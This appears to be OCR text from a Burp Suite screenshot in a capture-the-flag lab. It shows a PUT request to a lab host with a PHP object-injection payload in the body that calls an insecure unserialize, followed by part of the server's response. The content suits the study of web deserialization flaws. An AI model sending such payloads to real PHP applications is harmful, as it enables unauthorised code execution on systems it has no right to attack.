 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 PUT /index.php?hello_guys HTTP/1.1
2 Host: storm.uhclabs.com
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Dest: document
10 Accept-Encoding: gzip, deflate
11 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
12 Content-Length: 61
13
14 unserialize::O:11:"UHCProtocol":1:{s:4:"data";s:7:"print_r";}
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Mar 2021 06:59:13 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 526
5 Connection: close
6 Server: Apache/2.4.46 () PHP/8.0.2
7 Upgrade: h2,h2c
8 X-Powered-By: PHP/8.0.2
9
10 hello_guys
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta http-equiv="X-UA-Compatible" content="IE
17 <meta name="viewport" content="width=device-wi
18 <title>
Storm